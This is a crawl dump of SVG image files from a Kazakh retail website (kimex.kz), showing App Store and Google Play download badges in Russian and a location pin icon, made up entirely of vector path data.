<path d="M173.953 0H15.0667C14.4895 0 13.9123 0 13.3351 0C12.8574 0 12.3797 0 11.8822 0.0198488C10.8273 0.0198488 9.77243 0.119093 8.71757 0.297732C7.6627 0.476371 6.66754 0.8138 5.71219 1.29017C4.77675 1.76654 3.90101 2.4017 3.1646 3.15595C2.40828 3.91021 1.79128 4.76371 1.2937 5.71645C0.816028 6.66919 0.477675 7.66163 0.298547 8.71361C0.119419 9.7656 0.0199031 10.8176 0.0199031 11.8696C0.0199031 12.3459 0.0199031 12.8422 0 13.3185V49.7212C0 50.2174 0 50.6938 0.0199031 51.1701C0.0199031 52.2221 0.119419 53.2741 0.298547 54.3261C0.477675 55.3781 0.796125 56.3904 1.2937 57.3232C1.77138 58.2561 2.40828 59.1295 3.1646 59.8639C3.92091 60.6181 4.77675 61.2335 5.71219 61.7297C6.64764 62.2061 7.6627 62.5435 8.71757 62.7221C9.77243 62.9008 10.8273 62.9802 11.8822 63C12.3797 63 12.8574 63 13.3351 63C13.9123 63 14.4895 63 15.0667 63H173.953C174.53 63 175.108 63 175.665 63C176.143 63 176.64 63 177.118 63C178.173 63 179.228 62.9008 180.282 62.7221C181.337 62.5435 182.352 62.2061 183.288 61.7297C184.243 61.2533 185.099 60.6181 185.835 59.8639C186.592 59.1096 187.209 58.2561 187.706 57.3232C188.184 56.3705 188.522 55.3582 188.682 54.3261C188.861 53.2741 188.96 52.2221 188.98 51.1701C188.98 50.6739 188.98 50.1975 188.98 49.7212C188.98 49.1456 188.98 48.5699 188.98 47.9943V15.0255C188.98 14.4499 188.98 13.8743 188.98 13.2987C188.98 12.8223 188.98 12.3261 188.98 11.8497C188.98 10.7977 188.861 9.74575 188.682 8.69376C188.502 7.64178 188.184 6.64934 187.706 5.6966C186.731 3.81096 185.179 2.26276 183.288 1.29017C182.332 0.8138 181.317 0.476371 180.282 0.297732C179.247 0.119093 178.173 0.0396975 177.118 0.0198488C176.64 0.0198488 176.143 0.0198488 175.665 0C175.088 0 174.511 0 173.953 0Z" fill="#A6A4A4"/>
<path d="M13.3351 61.6304C12.8574 61.6304 12.3797 61.6304 11.9021 61.6304C10.9069 61.6304 9.93166 61.5312 8.9564 61.3724C8.04086 61.2136 7.16512 60.9159 6.3491 60.5189C5.53307 60.1021 4.79665 59.5661 4.13985 58.9111C3.48305 58.276 2.94566 57.5217 2.5277 56.7079C2.10973 55.8941 1.81118 55.0009 1.67186 54.0879C1.51264 53.1153 1.41312 52.1229 1.41312 51.1304C1.41312 50.793 1.39322 49.7013 1.39322 49.7013V13.2987C1.39322 13.2987 1.39322 12.207 1.41312 11.8894C1.41312 10.897 1.51264 9.92438 1.67186 8.93194C1.83109 8.01889 2.10973 7.14555 2.5277 6.3119C2.94566 5.4981 3.48305 4.74385 4.13985 4.10869C4.79665 3.45368 5.53307 2.91776 6.3491 2.50094C7.16512 2.08411 8.06076 1.80623 8.9564 1.64744C9.93166 1.48865 10.9268 1.40925 11.922 1.3894H13.355H175.665H177.098C178.073 1.4291 179.068 1.5085 180.024 1.66729C180.939 1.82608 181.835 2.10396 182.671 2.52078C184.303 3.35443 185.636 4.70415 186.492 6.33175C186.91 7.14555 187.189 8.01889 187.328 8.93194C187.487 9.92438 187.587 10.9168 187.607 11.9093C187.607 12.3459 187.607 12.8421 187.607 13.3185C187.607 13.914 187.607 14.4697 187.607 15.0454V48.0142C187.607 48.5898 187.607 49.1455 187.607 49.7013C187.607 50.2174 187.607 50.6739 187.607 51.1701C187.607 52.1427 187.507 53.1153 187.328 54.0879C187.189 55.0009 186.89 55.8941 186.472 56.7278C186.054 57.5416 185.517 58.276 184.86 58.9111C184.223 59.5661 183.467 60.1021 182.651 60.5189C181.815 60.9357 180.939 61.2334 180.024 61.3922C179.048 61.551 178.053 61.6304 177.078 61.6503C176.62 61.6503 176.123 61.6503 175.665 61.6503H173.953H13.3351V61.6304Z" fill="black"/>
<path d="M39.1295 31.9764C39.1693 29.2968 40.5626 26.8355 42.8514 25.4461C41.3985 23.3819 39.0698 22.1314 36.5421 22.052C33.895 21.7741 31.3275 23.6399 29.9741 23.6399C28.6207 23.6399 26.5109 22.0917 24.2818 22.1314C21.3361 22.2306 18.6492 23.8582 17.2162 26.4187C14.171 31.6985 16.44 39.4395 19.3657 43.707C20.8386 45.7911 22.5502 48.1333 24.7794 48.034C26.9687 47.9348 27.7847 46.6446 30.4319 46.6446C33.079 46.6446 33.8154 48.034 36.1042 47.9943C38.4528 47.9546 39.9456 45.8904 41.3587 43.7864C42.4135 42.2977 43.2296 40.6503 43.747 38.9235C40.9606 37.7524 39.1295 35.0132 39.1295 31.9962V31.9764Z" fill="white"/>
<path d="M34.8106 19.2335C36.0844 17.7051 36.7213 15.7202 36.562 13.7354C34.6115 13.9338 32.8003 14.8667 31.4867 16.3554C30.2129 17.8043 29.5561 19.7098 29.6755 21.655C31.6659 21.6749 33.5368 20.7817 34.7907 19.2533L34.8106 19.2335Z" fill="white"/>
<path d="M66.8148 42.7543H59.3312L57.5399 48.034H54.3753L61.4608 28.483H64.7448L71.8304 48.034H68.6061L66.8148 42.7543ZM60.1074 40.3129H66.0385L63.1128 31.7382H63.0332L60.1074 40.3129Z" fill="white"/>
<path d="M87.1159 40.9083C87.1159 45.3346 84.7276 48.1928 81.145 48.1928C79.294 48.2921 77.5425 47.3195 76.6469 45.6919H76.5872V52.758H73.6614V33.7826H76.5076V36.1645H76.5673C77.5027 34.5567 79.2542 33.5841 81.1251 33.6437C84.7475 33.6437 87.1558 36.5019 87.1558 40.9282L87.1159 40.9083ZM84.1106 40.9083C84.1106 38.0302 82.6178 36.1248 80.329 36.1248C78.0401 36.1248 76.5872 38.0699 76.5872 40.9083C76.5872 43.7467 78.0998 45.7117 80.329 45.7117C82.5581 45.7117 84.1106 43.8261 84.1106 40.9083Z" fill="white"/>
<path d="M102.859 40.9083C102.859 45.3346 100.471 48.1928 96.8884 48.1928C95.0374 48.2921 93.2859 47.3195 92.3903 45.6919H92.3306V52.758H89.4048V33.7826H92.2509V36.1645H92.3107C93.2461 34.5567 94.9976 33.5841 96.8685 33.6437C100.491 33.6437 102.899 36.5019 102.899 40.9282L102.859 40.9083ZM99.8539 40.9083C99.8539 38.0302 98.3612 36.1248 96.0723 36.1248C93.7835 36.1248 92.3306 38.0699 92.3306 40.9083C92.3306 43.7467 93.8432 45.7117 96.0723 45.7117C98.3015 45.7117 99.8539 43.8261 99.8539 40.9083Z" fill="white"/>
<path d="M113.269 42.5955C113.488 44.5407 115.378 45.811 117.966 45.811C120.553 45.811 122.225 44.5407 122.225 42.794C122.225 41.2855 121.15 40.3724 118.603 39.7373L116.055 39.1219C112.453 38.2486 110.781 36.5813 110.781 33.8422C110.781 30.4679 113.726 28.1456 117.926 28.1456C122.126 28.1456 124.912 30.4679 125.011 33.8422H122.046C121.867 31.897 120.255 30.7061 117.886 30.7061C115.518 30.7061 113.906 31.897 113.906 33.6238C113.906 35.0132 114.941 35.827 117.468 36.4424L119.638 36.9783C123.658 37.931 125.33 39.5388 125.33 42.397C125.33 46.0492 122.404 48.3516 117.767 48.3516C113.408 48.3516 110.482 46.1087 110.283 42.5756H113.289L113.269 42.5955Z" fill="white"/>
<path d="M131.639 30.4083V33.7826H134.366V36.1049H131.639V43.965C131.639 45.1957 132.177 45.7514 133.371 45.7514C133.689 45.7514 134.008 45.7316 134.346 45.6919V47.9943C133.809 48.0936 133.271 48.1333 132.714 48.1333C129.828 48.1333 128.694 47.0416 128.694 44.2826V36.1049H126.624V33.7826H128.694V30.4083H131.639Z" fill="white"/>
<path d="M135.938 40.9083C135.938 36.4225 138.585 33.604 142.725 33.604C146.865 33.604 149.512 36.4225 149.512 40.9083C149.512 45.3941 146.885 48.2127 142.725 48.2127C138.565 48.2127 135.938 45.414 135.938 40.9083ZM146.507 40.9083C146.507 37.8318 145.094 36.0057 142.705 36.0057C140.317 36.0057 138.924 37.8318 138.924 40.9083C138.924 43.9849 140.337 45.811 142.705 45.811C145.074 45.811 146.507 44.0047 146.507 40.9083Z" fill="white"/>
<path d="M151.92 33.7826H154.727V36.2042H154.787C155.185 34.6361 156.618 33.5643 158.23 33.6238C158.568 33.6238 158.906 33.6635 159.245 33.7429V36.482C158.827 36.3431 158.369 36.2836 157.931 36.3034C156.299 36.2439 154.926 37.4943 154.846 39.1219C154.846 39.2807 154.846 39.4197 154.846 39.5785V48.034H151.92V33.7826Z" fill="white"/>
<path d="M172.759 43.8459C172.361 46.4263 169.833 48.2127 166.609 48.2127C162.449 48.2127 159.862 45.4338 159.862 40.9678C159.862 36.5019 162.449 33.5841 166.49 33.5841C170.53 33.5841 172.938 36.3034 172.938 40.6106V41.6229H162.847V41.8015C162.668 43.8459 164.181 45.6522 166.231 45.8308C166.39 45.8308 166.549 45.8308 166.689 45.8308C168.122 45.9697 169.455 45.1559 169.993 43.8261H172.779L172.759 43.8459ZM162.847 39.5983H169.993C170.092 37.7127 168.639 36.085 166.748 35.9858C166.669 35.9858 166.569 35.9858 166.49 35.9858C164.499 35.9858 162.867 37.5737 162.847 39.5784C162.847 39.5784 162.847 39.5983 162.847 39.6181V39.5983Z" fill="white"/>
<path d="M58.0176 17.725H59.2715C60.1472 17.8242 60.9234 17.2089 61.0429 16.3554C61.0429 16.3157 61.0429 16.276 61.0429 16.2363C61.0429 15.363 60.3861 14.8072 59.2715 14.8072C58.3559 14.6881 57.5001 15.3233 57.3807 16.2363V16.276H55.9875C56.087 14.6484 57.4802 13.4178 59.1123 13.517C59.172 13.517 59.2516 13.517 59.3113 13.517C61.1623 13.517 62.4759 14.5492 62.4759 16.0378C62.4759 17.0699 61.7793 17.9631 60.7642 18.1815V18.3006C61.9783 18.3601 62.9138 19.3724 62.8541 20.5832C62.6749 22.31 61.1225 23.5605 59.3909 23.3819C59.371 23.3819 59.3511 23.3819 59.3312 23.3819C57.6195 23.62 56.0472 22.4093 55.8083 20.7023C55.8083 20.6626 55.8083 20.6229 55.8083 20.603H57.2215C57.3011 21.4962 58.137 22.0917 59.3511 22.0917C60.5652 22.0917 61.3613 21.4367 61.3613 20.5236C61.3613 19.6106 60.605 19.0151 59.2914 19.0151H57.9977V17.7448L58.0176 17.725Z" fill="white"/>
<path d="M64.4861 21.1389C64.4861 19.8686 65.4414 19.1342 67.1332 19.0151L69.0638 18.896V18.2807C69.0638 17.5265 68.5662 17.1096 67.6109 17.1096C66.8347 17.1096 66.2774 17.3875 66.1381 17.9036H64.7846C64.924 16.6928 66.0783 15.8989 67.6905 15.8989C69.4818 15.8989 70.4769 16.7921 70.4769 18.2807V23.1238H69.1235V22.1314H69.0041C68.5463 22.8658 67.7303 23.2826 66.8745 23.2429C65.7002 23.362 64.6453 22.5085 64.506 21.3374C64.506 21.258 64.506 21.1985 64.506 21.1191L64.4861 21.1389ZM69.0638 20.5435V19.948L67.3322 20.0671C66.357 20.1267 65.8992 20.4641 65.8992 21.0992C65.8992 21.7344 66.4565 22.1115 67.2128 22.1115C68.1284 22.2108 68.9643 21.5359 69.0439 20.6229C69.0439 20.6229 69.0439 20.5832 69.0439 20.5633L69.0638 20.5435Z" fill="white"/>
<path d="M74.1789 17.2287V23.1437H72.7658V16.0576H77.443V17.2287H74.159H74.1789Z" fill="white"/>
<path d="M85.9616 19.6106C85.9616 21.8733 84.8271 23.2826 83.0159 23.2826C82.1203 23.3421 81.2644 22.8856 80.8266 22.0917H80.7071V25.5255H79.294V16.0775H80.6474V17.2486H80.7469C81.1848 16.4348 82.0606 15.9385 82.9761 15.9584C84.7873 15.9584 85.9218 17.3677 85.9218 19.6106H85.9616ZM84.5285 19.6106C84.5285 18.1219 83.812 17.2089 82.6377 17.2089C81.4635 17.2089 80.727 18.1418 80.727 19.6106C80.727 21.0794 81.4635 22.0123 82.6377 22.0123C83.8319 22.0123 84.5484 21.0992 84.5484 19.6106H84.5285Z" fill="white"/>
<path d="M87.8324 25.6843V24.4735C87.9917 24.4735 88.131 24.4934 88.2902 24.4934C88.9072 24.5331 89.4645 24.1163 89.5839 23.5009L89.6834 23.1635L87.1159 16.0378H88.6485L90.4398 21.6749H90.5592L92.3306 16.0378H93.8233L91.1762 23.4216C90.5592 25.1484 89.9024 25.7042 88.4494 25.7042C88.33 25.7042 87.9917 25.7042 87.8723 25.6645L87.8324 25.6843Z" fill="white"/>
<path d="M94.8981 21.1389H96.2913C96.4306 21.7741 97.0078 22.0917 97.8437 22.0917C98.7792 22.0917 99.3564 21.6749 99.3564 21.0397C99.3564 20.3648 98.8389 20.0274 97.8437 20.0274H96.7889V18.9357H97.8437C98.6996 18.9357 99.1175 18.6181 99.1175 18.0227C99.1175 17.5066 98.6996 17.1096 97.8437 17.1096C97.0675 17.1096 96.4903 17.4471 96.3908 18.0028H95.0374C95.2563 16.673 96.4903 15.7401 97.8437 15.9187C99.5355 15.9187 100.511 16.673 100.511 17.8837C100.511 18.5784 100.053 19.1739 99.3962 19.3327V19.4518C100.192 19.551 100.789 20.2457 100.789 21.0397C100.789 22.3894 99.635 23.2826 97.8835 23.2826C96.3311 23.2826 95.0772 22.568 94.9379 21.1389H94.8981Z" fill="white"/>
<path d="M102.76 23.1437V16.0576H104.153V20.9404H104.272L107.556 16.0576H108.95V23.1437H107.556V18.241H107.457L104.173 23.1437H102.78H102.76Z" fill="white"/>
<path d="M116.612 17.2287H114.363V23.1437H112.95V17.2287H110.701V16.0576H116.592V17.2287H116.612Z" fill="white"/>
<path d="M124.176 21.2382C123.777 22.568 122.484 23.4414 121.091 23.2826C119.299 23.3223 117.826 21.9329 117.767 20.1465C117.767 19.9679 117.767 19.7892 117.787 19.6304C117.548 17.844 118.802 16.1966 120.593 15.9584C120.752 15.9386 120.911 15.9187 121.051 15.9385C123.021 15.9385 124.215 17.2883 124.215 19.5113V20.0075H119.2V20.0869C119.12 21.1191 119.876 22.0321 120.911 22.1115C120.971 22.1115 121.031 22.1115 121.091 22.1115C121.767 22.1909 122.444 21.8535 122.782 21.258H124.136L124.176 21.2382ZM119.22 18.9556H122.802C122.882 18.0227 122.165 17.189 121.21 17.1295C121.15 17.1295 121.091 17.1295 121.051 17.1295C120.056 17.1295 119.22 17.9234 119.2 18.9159C119.2 18.9159 119.2 18.9556 119.2 18.9754L119.22 18.9556Z" fill="white"/>
<path d="M130.127 16.0576H133.331C134.724 16.0576 135.54 16.7524 135.54 17.8639C135.54 18.5784 135.043 19.2136 134.346 19.3525V19.4716C135.202 19.5312 135.879 20.2457 135.859 21.0992C135.859 22.3299 134.923 23.1437 133.371 23.1437H130.127V16.0576ZM131.5 17.1295V18.9754H132.893C133.749 18.9754 134.147 18.6578 134.147 18.0425C134.147 17.4868 133.789 17.1295 133.052 17.1295H131.5ZM131.5 20.0076V22.0917H133.172C134.008 22.0917 134.446 21.7344 134.446 21.0595C134.446 20.345 133.948 20.0076 132.993 20.0076H131.5Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1_21">
<rect width="189" height="63" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kimex.kz/local/templates/kimex/assets/img/svg-icons/location.svg
body_size: 1122
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><path fill="#000" fill-rule="evenodd" d="M9.5 4.56c-1.737 0-3.145 1.474-3.145 3.293 0 1.819 1.408 3.293 3.145 3.293s3.145-1.474 3.145-3.293c0-1.819-1.408-3.293-3.145-3.293ZM7.806 7.853c0-.98.759-1.773 1.694-1.773.935 0 1.694.794 1.694 1.773 0 .98-.759 1.773-1.694 1.773-.935 0-1.694-.794-1.694-1.773Z" clip-rule="evenodd"/><path fill="#000" fill-rule="evenodd" d="M9.5 0C5.358 0 2 3.516 2 7.853c0 1.435.477 2.89 1.14 4.229.666 1.345 1.546 2.626 2.413 3.727a33.913 33.913 0 0 0 3.391 3.69l.06.056.017.015.005.004v.001h.001L9.5 19l-.472.577L9.5 20l.472-.424L9.5 19l.473.577.001-.002.005-.004a9.887 9.887 0 0 0 .3-.28 33.917 33.917 0 0 0 3.168-3.482c.866-1.1 1.747-2.38 2.413-3.726.663-1.34 1.14-2.794 1.14-4.23C17 3.517 13.642 0 9.5 0Zm.552 17.426c-.211.216-.398.4-.552.55a32.402 32.402 0 0 1-2.827-3.133c-.827-1.052-1.64-2.242-2.244-3.46-.607-1.227-.977-2.432-.977-3.53C3.452 4.355 6.16 1.52 9.5 1.52s6.048 2.835 6.048 6.333c0 1.098-.37 2.303-.977 3.53-.603 1.218-1.417 2.408-2.244 3.46a32.402 32.402 0 0 1-2.275 2.583Z" clip-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kimex.kz/local/templates/kimex/assets/img/googleplay.svg
body_size: 10523
content:
<svg width="213" height="63" viewBox="0 0 213 63" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_240)">
<path d="M205.107 0H7.89331C3.53395 0 0 3.52798 0 7.87996V55.12C0 59.472 3.53395 63 7.89331 63H205.107C209.466 63 213 59.472 213 55.12V7.87996C213 3.52798 209.466 0 205.107 0Z" fill="black"/>
<path d="M205.107 1.25047C208.765 1.25047 211.728 4.22779 211.728 7.86011V55.12C211.728 58.7722 208.745 61.7297 205.107 61.7297H7.89331C4.23495 61.7297 1.27247 58.7524 1.27247 55.12V7.87996C1.25259 4.22779 4.23495 1.25047 7.89331 1.25047H205.127M205.107 0H7.89331C3.55895 0 0 3.55293 0 7.87996V55.1399C0 59.4669 3.55895 63.0198 7.89331 63.0198H205.127C209.461 63.0198 213.02 59.4669 213.02 55.1399V7.87996C213 3.55293 209.461 0 205.107 0Z" fill="#A6A4A4"/>
<path d="M107.504 34.259C103.786 34.259 100.764 37.0775 100.764 40.9679C100.764 44.8582 103.786 47.6767 107.504 47.6767C111.222 47.6767 114.244 44.8384 114.244 40.9679C114.244 37.0973 111.222 34.259 107.504 34.259ZM107.504 45.017C105.476 45.017 103.726 43.3497 103.726 40.948C103.726 38.5463 105.476 36.879 107.504 36.879C109.532 36.879 111.282 38.5265 111.282 40.948C111.282 43.3696 109.532 45.017 107.504 45.017ZM92.811 34.259C89.093 34.259 86.0708 37.0775 86.0708 40.9679C86.0708 44.8582 89.093 47.6767 92.811 47.6767C96.529 47.6767 99.5511 44.8384 99.5511 40.9679C99.5511 37.0973 96.529 34.259 92.811 34.259ZM92.811 45.017C90.783 45.017 89.0333 43.3497 89.0333 40.948C89.0333 38.5463 90.783 36.879 92.811 36.879C94.839 36.879 96.5886 38.5265 96.5886 40.948C96.5886 43.3696 94.839 45.017 92.811 45.017ZM75.3344 36.3232V39.1616H82.154C81.9552 40.7694 81.4184 41.9206 80.6032 42.7344C79.6091 43.7268 78.0582 44.8185 75.3344 44.8185C71.1392 44.8185 67.8586 41.4442 67.8586 37.2561C67.8586 33.068 71.1392 29.6938 75.3344 29.6938C77.6009 29.6938 79.2512 30.5869 80.464 31.7183L82.4721 29.7136C80.7622 28.086 78.5155 26.8554 75.3344 26.8554C69.5883 26.8554 64.7569 31.5198 64.7569 37.2561C64.7569 42.9924 69.5883 47.6569 75.3344 47.6569C78.436 47.6569 80.7821 46.6446 82.6113 44.7391C84.5001 42.8535 85.0767 40.2136 85.0767 38.0898C85.0767 37.4348 85.0171 36.8195 84.9177 36.3232H75.3344ZM146.812 38.5265C146.255 37.0378 144.545 34.259 141.066 34.259C137.586 34.259 134.743 36.9783 134.743 40.9679C134.743 44.7193 137.586 47.6767 141.404 47.6767C144.485 47.6767 146.255 45.7911 146.99 44.6994L144.704 43.1711C143.948 44.2826 142.895 45.017 141.404 45.017C139.912 45.017 138.839 44.3223 138.143 42.9924L147.11 39.2807L146.812 38.5265ZM137.666 40.7495C137.586 38.1692 139.674 36.8393 141.165 36.8393C142.338 36.8393 143.332 37.4149 143.65 38.2684L137.646 40.7495H137.666ZM130.369 47.2599H133.311V27.5699H130.369V47.2599ZM125.537 35.7675H125.438C124.782 34.9735 123.509 34.2788 121.899 34.2788C118.539 34.2788 115.477 37.2164 115.477 41.0076C115.477 44.7987 118.559 47.6767 121.899 47.6767C123.509 47.6767 124.762 46.9622 125.438 46.1484H125.537V47.121C125.537 49.6815 124.165 51.051 121.959 51.051C120.149 51.051 119.036 49.7609 118.579 48.6692L116.014 49.741C116.749 51.5076 118.718 53.6909 121.959 53.6909C125.418 53.6909 128.341 51.6663 128.341 46.7042V34.6758H125.537V35.7675ZM122.157 45.017C120.129 45.017 118.419 43.31 118.419 40.9877C118.419 38.6654 120.129 36.8989 122.157 36.8989C124.185 36.8989 125.736 38.6257 125.736 40.9877C125.736 43.3497 124.165 45.017 122.157 45.017ZM160.63 27.5699H153.572V47.2599H156.514V39.7968H160.63C163.891 39.7968 167.092 37.4348 167.092 33.6834C167.092 29.9319 163.891 27.5699 160.63 27.5699ZM160.709 37.0576H156.514V30.3091H160.709C162.916 30.3091 164.169 32.1351 164.169 33.6834C164.169 35.2316 162.916 37.0576 160.709 37.0576ZM178.902 34.2193C176.774 34.2193 174.567 35.1522 173.653 37.2363L176.257 38.328C176.814 37.2363 177.848 36.879 178.941 36.879C180.472 36.879 182.003 37.7921 182.043 39.4197V39.6181C181.506 39.3204 180.373 38.8639 178.981 38.8639C176.158 38.8639 173.295 40.4121 173.295 43.2902C173.295 45.93 175.601 47.6172 178.186 47.6172C180.174 47.6172 181.248 46.724 181.944 45.6919H182.043V47.2202H184.886V39.6777C184.886 36.1843 182.282 34.2391 178.902 34.2391V34.2193ZM178.544 45.017C177.57 45.017 176.237 44.5406 176.237 43.3497C176.237 41.8214 177.908 41.2457 179.359 41.2457C180.651 41.2457 181.268 41.5236 182.043 41.9007C181.824 43.7268 180.234 45.017 178.544 45.017ZM195.245 34.6559L191.865 43.1909H191.766L188.266 34.6559H185.085L190.334 46.5851L187.332 53.2145H190.394L198.486 34.6361H195.205L195.245 34.6559ZM168.722 47.2599H171.665V27.5699H168.722V47.2599Z" fill="white"/>
<path d="M32.6866 30.587L15.886 48.3913C16.403 50.3166 18.1725 51.7457 20.2601 51.7457C21.0952 51.7457 21.8905 51.5274 22.5665 51.1304L22.6261 51.0907L41.5343 40.1938L32.6866 30.5671V30.587Z" fill="#E94435"/>
<path d="M49.6861 27.5699L41.5144 22.8261L32.3089 31.0038L41.5343 40.2136L49.6463 35.5293C51.0778 34.7552 52.0322 33.2665 52.0322 31.5397C52.0322 29.8128 51.0778 28.3242 49.6662 27.5699H49.6861Z" fill="#F8BB15"/>
<path d="M15.886 14.6087C15.7866 14.9858 15.727 15.363 15.727 15.7798V47.2401C15.727 47.6371 15.7866 48.034 15.886 48.4112L33.2632 31.0633L15.886 14.6087Z" fill="#547DBE"/>
<path d="M32.8059 31.5L41.4945 22.8261L22.6063 11.8894C21.9104 11.4726 21.1151 11.2344 20.2602 11.2344C18.1526 11.2344 16.3831 12.6635 15.8661 14.5888L32.7861 31.4802L32.8059 31.5Z" fill="#34A751"/>
<path d="M73.6245 16.4546H72.5309V20.6824H70.8409V16.4546H69.6878L67.282 20.6824H65.1546L68.3159 15.4622L65.3733 10.8771H67.441L69.7872 14.966H70.8409V10.8771H72.5309V14.966H73.5449L75.8712 10.8771H77.9191L74.9964 15.4424L78.1378 20.6626H76.0302L73.6444 16.4348L73.6245 16.4546Z" fill="white"/>
<path d="M81.995 15.5416L84.2616 10.897H86.1504L82.8698 17.0898V20.7023H81.1599V17.0898L77.8594 10.897H79.7483L82.0149 15.5416H81.995Z" fill="white"/>
<path d="M89.7491 16.4943H88.5959V20.7023H86.9059V10.897H88.5959V15.0255H89.5304L92.4133 10.897H94.501L91.121 15.5813L94.7793 20.6824H92.7315L89.7292 16.4745L89.7491 16.4943Z" fill="white"/>
<path d="M102.454 12.2665H99.392V20.6824H97.702V12.2665H94.66V10.897H102.454V12.2665Z" fill="white"/>
<path d="M109.095 16.3157H105.059V19.3327H109.771V20.7023H103.349V10.897H109.711V12.2665H105.039V14.966H109.075V16.3157H109.095Z" fill="white"/>
<path d="M118.559 20.6824H116.869V12.2665H112.554V20.6824H110.864V10.8771H118.579V20.6824H118.559Z" fill="white"/>
<path d="M128.798 18.3998H125.001L124.205 20.6824H122.436L126.134 10.8771H127.665L131.383 20.6824H129.593L128.798 18.3998ZM125.478 17.0303H128.321L126.889 12.9613L125.458 17.0303H125.478Z" fill="white"/>
<path d="M139.853 10.897V20.7023H138.163V12.2864H135.16L134.982 16.0775C134.922 17.2684 134.763 18.1815 134.544 18.8365C134.325 19.4915 134.007 19.9679 133.57 20.2656C133.132 20.5633 132.576 20.7221 131.88 20.7221H131.442V19.3526H131.721C132.118 19.293 132.417 19.1541 132.635 18.9159C132.854 18.6777 133.013 18.3204 133.113 17.844C133.232 17.3677 133.292 16.6531 133.351 15.7202L133.55 10.9168H139.873L139.853 10.897Z" fill="white"/>
<path d="M143.272 14.6286H145.281C145.996 14.6286 146.633 14.7476 147.169 15.0057C147.706 15.2637 148.104 15.6011 148.382 16.0577C148.661 16.5142 148.8 17.0303 148.8 17.6257C148.8 18.5388 148.482 19.2732 147.865 19.8289C147.249 20.3847 146.394 20.6626 145.32 20.6824H141.563V10.8771H143.272V14.6286ZM143.272 16.018V19.3327H145.281C145.857 19.3327 146.314 19.1739 146.633 18.8762C146.951 18.5586 147.11 18.1418 147.11 17.6456C147.11 17.1493 146.951 16.7722 146.633 16.4745C146.314 16.1966 145.877 16.0378 145.32 16.0378H143.272V16.018ZM151.464 20.6824H149.774V10.8771H151.464V20.6824Z" fill="white"/>
<path d="M160.968 20.6824H159.278V16.3355H154.884V20.6824H153.174V10.8771H154.884V14.9461H159.278V10.8771H160.968V20.6824ZM162.3 23.104H160.67V19.4717H162.3V23.104Z" fill="white"/>
<path d="M165.183 14.6286H167.191C167.907 14.6286 168.543 14.7476 169.08 15.0057C169.617 15.2637 170.014 15.6011 170.293 16.0577C170.571 16.5142 170.71 17.0303 170.71 17.6257C170.71 18.5388 170.392 19.2732 169.776 19.8289C169.159 20.3847 168.304 20.6626 167.231 20.6824H163.473V10.8771H165.183V14.6286ZM165.183 16.018V19.3327H167.191C167.768 19.3327 168.225 19.1739 168.543 18.8762C168.861 18.5586 169.02 18.1418 169.02 17.6456C169.02 17.1493 168.861 16.7722 168.543 16.4745C168.225 16.1966 167.787 16.0378 167.231 16.0378H165.183V16.018ZM173.394 20.6824H171.704V10.8771H173.394V20.6824Z" fill="white"/>
<path d="M179.995 13.5567C179.995 13.12 179.836 12.7628 179.498 12.5047C179.16 12.2467 178.723 12.1078 178.146 12.1078C177.649 12.1078 177.251 12.2467 176.913 12.4849C176.575 12.7429 176.416 13.0803 176.416 13.4773H174.726C174.726 12.9414 174.885 12.465 175.164 12.0482C175.462 11.6314 175.88 11.3138 176.397 11.0756C176.913 10.8374 177.51 10.7382 178.126 10.7382C179.24 10.7382 180.115 10.9764 180.751 11.4726C181.367 11.9688 181.685 12.6437 181.685 13.517C181.685 13.9537 181.546 14.3705 181.288 14.7476C181.029 15.1248 180.631 15.4225 180.154 15.621C180.711 15.7996 181.129 16.0974 181.407 16.4745C181.705 16.8516 181.844 17.328 181.844 17.9036C181.844 18.7769 181.506 19.4915 180.83 20.0076C180.154 20.5236 179.26 20.7817 178.126 20.7817C177.43 20.7817 176.814 20.6626 176.257 20.4045C175.701 20.1465 175.283 19.8289 175.005 19.3923C174.726 18.9754 174.587 18.4792 174.587 17.9234H176.277C176.277 18.3403 176.456 18.6975 176.794 18.9953C177.152 19.293 177.589 19.432 178.126 19.432C178.723 19.432 179.22 19.293 179.578 19.0151C179.936 18.7372 180.134 18.3601 180.134 17.9036C180.134 17.3478 179.975 16.9509 179.657 16.6928C179.339 16.4348 178.862 16.3157 178.246 16.3157H177.092V14.966H178.186C179.399 14.966 179.995 14.4896 179.995 13.4972V13.5567Z" fill="white"/>
<path d="M183.892 13.259C184.19 13.259 184.429 13.3384 184.608 13.517C184.767 13.6956 184.866 13.914 184.866 14.172C184.866 14.43 184.787 14.6484 184.608 14.8072C184.449 14.966 184.21 15.0652 183.892 15.0652C183.574 15.0652 183.375 14.9858 183.196 14.8072C183.017 14.6285 182.938 14.43 182.938 14.172C182.938 13.914 183.017 13.6956 183.196 13.517C183.355 13.3384 183.594 13.259 183.892 13.259ZM183.892 18.9556C184.19 18.9556 184.429 19.035 184.608 19.2136C184.787 19.3922 184.866 19.6106 184.866 19.8686C184.866 20.1266 184.787 20.345 184.608 20.5038C184.429 20.6626 184.21 20.7618 183.892 20.7618C183.574 20.7618 183.375 20.6824 183.196 20.5038C183.017 20.345 182.938 20.1266 182.938 19.8686C182.938 19.6106 183.017 19.3922 183.196 19.2136C183.355 19.035 183.594 18.9556 183.892 18.9556Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1_240">
<rect width="213" height="63" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kimex.kz/local/templates/kimex/assets/img/logo.svg
body_size: 1889
content:
